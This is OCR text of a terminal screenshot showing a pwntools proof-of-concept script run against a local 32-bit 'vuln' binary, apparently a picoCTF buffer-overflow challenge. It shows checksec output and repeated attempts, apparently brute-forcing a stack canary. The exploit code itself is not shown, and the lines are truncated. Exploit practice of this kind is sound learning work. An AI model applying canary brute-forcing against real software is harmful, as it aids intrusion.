
$ python poc.py

[!] Pwntools does not support 32-bit Python.  Use a 6
[*] '/home/kali/Desktop/rop/pico-bo3/vuln'

    Arch:     i386-32-little

    RELRO:    Partial RELRO

    Stack:    No canary found

    NX:       NX enabled

    PIE:      No PIE (0x8048000)

[+] Starting local process '/home/kali/Desktop/rop/pi
[+] Receiving all data: Done (60B)

[*] Process '/home/kali/Desktop/rop/pico-bo3/vuln' st
b'***** Stack Smashing Detected ***** : Canary Value 
[......]

[+] Starting local process '/home/kali/Desktop/rop/pi
[+] Receiving all data: Done (28B)

[*] Process '/home/kali/Desktop/rop/pico-bo3/vuln' st
b"Ok... Now Where's the Flag?\n"

[......]

[+] Starting local process '/home/kali/Desktop/rop/pi